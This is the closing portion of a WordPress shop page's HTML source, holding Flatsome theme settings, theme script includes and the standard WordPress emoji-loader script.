var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https://lichgothegia.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://lichgothegia.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lichgothegia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lichgothegia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
